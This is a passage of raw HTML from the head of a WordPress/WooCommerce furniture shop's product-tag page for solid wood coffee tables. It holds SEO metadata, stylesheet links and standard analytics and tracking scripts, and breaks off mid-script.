

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.furniturevibe.co.za/product-tag/solid-wood-coffee-table-furniturevibe/
body_size: 132875
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '543295276428393' );fbq( 'init', '543295276428393' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'ZAR';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>solid wood coffee table Furniturevibe Archives - Furniture Vibe</title>
	<link rel="canonical" href="https://www.furniturevibe.co.za/product-tag/solid-wood-coffee-table-furniturevibe/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="solid wood coffee table Furniturevibe Archives - Furniture Vibe" />
	<meta property="og:url" content="https://www.furniturevibe.co.za/product-tag/solid-wood-coffee-table-furniturevibe/" />
	<meta property="og:site_name" content="Furniture Vibe" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.furniturevibe.co.za/product-tag/solid-wood-coffee-table-furniturevibe/","url":"https://www.furniturevibe.co.za/product-tag/solid-wood-coffee-table-furniturevibe/","name":"solid wood coffee table Furniturevibe Archives - Furniture Vibe","isPartOf":{"@id":"https://www.furniturevibe.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.furniturevibe.co.za/product-tag/solid-wood-coffee-table-furniturevibe/#primaryimage"},"image":{"@id":"https://www.furniturevibe.co.za/product-tag/solid-wood-coffee-table-furniturevibe/#primaryimage"},"thumbnailUrl":"https://www.furniturevibe.co.za/wp-content/uploads/2025/02/geo-coffee-table-dark-mahogany-furniturevibe.jpg","breadcrumb":{"@id":"https://www.furniturevibe.co.za/product-tag/solid-wood-coffee-table-furniturevibe/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.furniturevibe.co.za/product-tag/solid-wood-coffee-table-furniturevibe/#primaryimage","url":"https://www.furniturevibe.co.za/wp-content/uploads/2025/02/geo-coffee-table-dark-mahogany-furniturevibe.jpg","contentUrl":"https://www.furniturevibe.co.za/wp-content/uploads/2025/02/geo-coffee-table-dark-mahogany-furniturevibe.jpg","width":1772,"height":1772},{"@type":"BreadcrumbList","@id":"https://www.furniturevibe.co.za/product-tag/solid-wood-coffee-table-furniturevibe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.furniturevibe.co.za/"},{"@type":"ListItem","position":2,"name":"solid wood coffee table Furniturevibe"}]},{"@type":"WebSite","@id":"https://www.furniturevibe.co.za/#website","url":"https://www.furniturevibe.co.za/","name":"Furniture Vibe","description":"We are leaders in selling beds and couches","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.furniturevibe.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; Feed" href="https://www.furniturevibe.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; Comments Feed" href="https://www.furniturevibe.co.za/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; solid wood coffee table Furniturevibe Tag Feed" href="https://www.furniturevibe.co.za/product-tag/solid-wood-coffee-table-furniturevibe/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-pdf-frontend-css-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce-pdf-invoice/assets/css/woocommerce-pdf-frontend-css.css?ver=5.0.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.furniturevibe.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762918290' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:40px;
--wvs-single-product-item-height:40px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-zoomInRight-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/animations/styles/zoomInRight.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-3427-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3427.css?ver=1767497113' media='all' />
<link rel='stylesheet' id='elementor-post-3622-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3622.css?ver=1767497113' media='all' />
<link rel='stylesheet' id='elementor-post-3678-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3678.css?ver=1767497114' media='all' />
<link rel='stylesheet' id='elementor-post-3496-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3496.css?ver=1767497114' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/css/style_1.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://www.furniturevibe.co.za/wp-content/themes/Furniture-Vibe-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742268910' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742268928' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ptsans-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/ptsans.css?ver=1742268931' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742268961' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.furniturevibe.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.furniturevibe.co.za/wp-json/wp/v2/product_tag/772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.furniturevibe.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
